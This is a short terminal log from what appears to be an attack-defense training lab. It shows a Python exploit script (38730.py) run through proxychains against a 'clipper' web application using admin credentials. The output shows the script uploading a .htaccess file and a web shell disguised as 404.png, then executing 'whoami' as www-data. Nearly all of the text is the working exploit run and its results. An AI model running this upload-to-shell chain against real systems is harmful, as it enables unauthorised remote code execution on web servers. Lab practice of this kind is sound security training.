 root@attackdefense:~# proxychains python 38730.py http://192.9.242.3/clipper admin password
ProxyChains-3.1 (http://proxychains.sf.net)
|DNS-request| ::1
|S-chain|-<>-127.0.0.1:9050-<><>-4.2.2.2:53-<--denied
|DNS-response|: ::1 does not exist
|S-chain|-<>-127.0.0.1:9050-<><>-192.9.242.3:80-<><>-OK
successful: login as admin
successful: user is allowed to use file manager. Full path: /app/clipper/
successful: .htaccess upload
successful: shell upload. Execute commands via http://192.9.242.3/clipper404.png?x=<COMMAND>
|S-chain|-<>-127.0.0.1:9050-<><>-192.9.242.3:80-<><>-OK
ERROR: shell does not seem to be working correctly
root@attackdefense:~# proxychains python 38730.py http://192.9.242.3/clipper/ admin password
ProxyChains-3.1 (http://proxychains.sf.net)
|DNS-request| ::1
|S-chain|-<>-127.0.0.1:9050-<><>-4.2.2.2:53-<--denied
|DNS-response|: ::1 does not exist
|S-chain|-<>-127.0.0.1:9050-<><>-192.9.242.3:80-<><>-OK
successful: login as admin
successful: user is allowed to use file manager. Full path: /app/clipper/
successful: .htaccess upload
successful: shell upload. Execute commands via http://192.9.242.3/clipper/404.png?x=<COMMAND>
|S-chain|-<>-127.0.0.1:9050-<><>-192.9.242.3:80-<><>-OK
successful: shell seems to be working
enter command, or enter exit to quit.
$ whoami
|S-chain|-<>-127.0.0.1:9050-<><>-192.9.242.3:80-<><>-OK
www-data
$